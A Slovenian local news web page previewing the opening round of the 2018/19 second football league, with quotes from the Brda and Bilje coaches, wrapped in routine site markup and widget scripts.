<p align="JUSTIFY"><span style="font-family: 'trebuchet ms', geneva, sans-serif"><strong><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI">Danes se začenja prvenstvo v 2. slovenski nogometni ligi, ki bo letos s petimi klubi zelo primorsko obarvana. Goriška bo imela v njej kar dva predstavnika. Brici so v pretekli sezoni druge lige pristali na 9. mestu, Biljenci pa se v drugoligaško konkurenco podajajo prvič v zgodovini kluba. V pričetku junija so črno-beli v dodatnih kvalifikacijah premagali Dravograd, pred tem pa prepričljivo osvojili tretjo ligo zahod.</span></span></span></strong></span></p>
<p align="JUSTIFY"><span style="font-family: 'trebuchet ms', geneva, sans-serif"><span style="color: #000000">„<span style="font-size: medium"><span lang="sl-SI"><i>Priprave so potekale po začrtanem planu. Odprto imamo še eno igralsko mesto, ki ga bomo skušali zapolniti. Sestavili smo zelo konkurenčno ekipo. Pohvaliti moram fante, da so na treningih zelo zavzeti in poslušni. Navkljub kratkemu času je obris igre že viden, imamo pa še veliko rezerv. Verjamem, da jih bomo s časom uspeli izkoristiti. Klubski cilj je sredina lestvice, verjamem pa, da se lahko uvrstimo še više,“</i></span></span></span><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI"> razmišlja 37-letni trener Brd </span></span></span><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI">Domen Beršnjak</span></span></span><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI">, ki je nasledil Tončija Žlogarja. Danes ob 17.30 bodo Brici novo drugoligaško sezono začeli v Rogaški Slatini. O pričakovanjih pred današnjim gostovanjem Beršnjak pravi: </span></span></span><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI"><i>„Uvodni krogi so vedno nepredvidljivi. V Rogaški Slatini pričakujemo zelo težko tekmo. Naš cilj je, da potrdimo dobro formo in v novo sezono krenemo z zmago.“</i></span></span></span></span></p>
<figure id="attachment_4218" aria-describedby="caption-attachment-4218" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-4218 size-full" src="https://go-portal.si/wp-content/uploads/2018/08/NK-Brda.jpg" alt="" width="900" height="600" srcset="https://go-portal.si/wp-content/uploads/2018/08/NK-Brda.jpg 900w, https://go-portal.si/wp-content/uploads/2018/08/NK-Brda-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/08/NK-Brda-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2018/08/NK-Brda-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2018/08/NK-Brda-630x420.jpg 630w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-4218" class="wp-caption-text">Foto: FB NK Brda</figcaption></figure>
<blockquote>
<h4 align="JUSTIFY"><span style="font-family: 'trebuchet ms', geneva, sans-serif"><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI">Danes ob 17.30 bodo na sporedu naslednje tekme 1. kroga 2. slovenske lige: Rogaška – Brda, Vitanest Bilje – Beltinci, Bravo &#8211; Cherrybox 24 Tabor Sežana, Fužinar &#8211; Ankaran Postojna, Brežice Terme Čatež &#8211; Drava Ptuj, Roltek Dob &#8211; Jadran Dekani in Krka &#8211; Ilirija 1911, ob 20.30 pa še Nafta 1903 &#8211; Kalcer Radomlje. </span></span></span></span></h4>
</blockquote>
<p align="JUSTIFY"><span style="font-family: 'trebuchet ms', geneva, sans-serif"><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI">Biljenci bodo drugoligaški led prebili v domači Dolinci, kjer bodo v obračunu novincev druge lige gostili Beltinčane. Šumarji so pred leti igrali pomembno vlogo tudi v prvi slovenski ligi, letos pa so v dodatnih kvalifikacijah premagali Blejce. </span></span></span><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI"><i>„Priprave so bile zelo kratke, tako da še nismo stoodstotno pripravljeni. V pripravljalnem obdobju je bilo prisotnih veliko dobrih stvari, veliko pa je bilo tudi napak. V lansko zmagovalno ekipo verjamem. Dobili smo tudi nekaj okrepitev, igralcev, ki so že igrali v drugi, pa tudi prvi ligi. Upamo, da bomo dovolj konkurenčni, da realiziramo naš osnovni cilj, kar je obstanek v ligi. Vse bomo storili, da nam to tudi uspe,“</i></span></span></span><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI"> razmišlja trener Vitanest Bilj </span></span></span><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI">Sandi Valentinčič</span></span></span><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI">, ki je pred današnjim krstom črno-belih v drugoligaški konkurenci previden: „Za nas je ta tekma zelo pomembna. Ne zaradi tega, ker je to prva in ker še nismo v optimalni formi, ampak zaradi dejstva, da nas zatem čaka kar nekaj težkih obračunov z ekipami, ki se borijo za vrh. Točke na uvodu bi bile za nas zelo dobrodošle.“</span></span></span></span></p>
<blockquote>
<h4 align="JUSTIFY"><span style="font-family: 'trebuchet ms', geneva, sans-serif"><span style="color: #000000"><span style="font-size: medium"><span lang="sl-SI">Jesenski del sezone se bo zaključil 25. novembra, spomladanski pa se začenja 10. marca 2019. Zadnji, 30. krog bo na sporedu 25. maja 2019. Prvak 2. slovenske lige bo neposredno napredoval v Prvo ligo, drugouvrščeni pa bo igral kvalifikacije s predzadnjim prvoligašem za preboj med elito.</span></span></span></span></h4>
</blockquote>
<p align="JUSTIFY">ML</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/brda/">brda</a></li><li><a href="https://go-portal.si/oznaka/domen-bersnjak/">domen beršnjak</a></li><li><a href="https://go-portal.si/oznaka/druga-slovenska-liga/">druga slovenska liga</a></li><li><a href="https://go-portal.si/oznaka/nogomet/">nogomet</a></li><li><a href="https://go-portal.si/oznaka/prvenstvo/">prvenstvo</a></li><li><a href="https://go-portal.si/oznaka/sandi-valentincic/">sandi valentinčič</a></li><li><a href="https://go-portal.si/oznaka/vitanest-bilje/">vitanest bilje</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2018-08-04T14:24:36+00:00"><meta itemprop="dateModified" content="2018-08-04T14:30:13+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/biljenci-prvic-med-drugoligasi-krst-v-dolinci/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="Biljenci prvič med drugoligaši: KRST V DOLINCI"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2018/08/ND-Bilje2.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="598"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696d5fca17392_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696d5fca17392" ><script>var block_td_uid_9_696d5fca17392 = new tdBlock();
block_td_uid_9_696d5fca17392.id = "td_uid_9_696d5fca17392";
block_td_uid_9_696d5fca17392.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696d5fca17392_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696d5fca17392_rand","tdc_css_class_style":"td_uid_9_696d5fca17392_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4209,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_696d5fca17392.td_column_number = "3";
block_td_uid_9_696d5fca17392.block_type = "td_block_related_posts";
block_td_uid_9_696d5fca17392.post_count = "3";
block_td_uid_9_696d5fca17392.found_posts = "5189";
block_td_uid_9_696d5fca17392.header_color = "";
block_td_uid_9_696d5fca17392.ajax_pagination_infinite_stop = "";
block_td_uid_9_696d5fca17392.max_num_pages = "1730";
tdBlocksArray.push(block_td_uid_9_696d5fca17392);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696d5fca1ec5f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696d5fca17392" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696d5fca1ec64" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696d5fca17392" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696d5fca17392 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696d5fca17392" data-td_block_id="td_uid_9_696d5fca17392"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696d5fca17392" data-td_block_id="td_uid_9_696d5fca17392"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                    rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c.jpg" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/"
                        rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696d5fca202c0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696d5fca202c0" ><script>var block_td_uid_13_696d5fca202c0 = new tdBlock();
block_td_uid_13_696d5fca202c0.id = "td_uid_13_696d5fca202c0";
block_td_uid_13_696d5fca202c0.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696d5fca202c0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696d5fca202c0_rand","tdc_css_class_style":"td_uid_13_696d5fca202c0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696d5fca202c0.td_column_number = "1";
block_td_uid_13_696d5fca202c0.block_type = "td_block_7";
block_td_uid_13_696d5fca202c0.post_count = "9";
block_td_uid_13_696d5fca202c0.found_posts = "9";
block_td_uid_13_696d5fca202c0.header_color = "#";
block_td_uid_13_696d5fca202c0.ajax_pagination_infinite_stop = "";
block_td_uid_13_696d5fca202c0.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_13_696d5fca202c0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696d5fca202c0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:56:11+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T11:03:41+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>
        <div class="item-details">
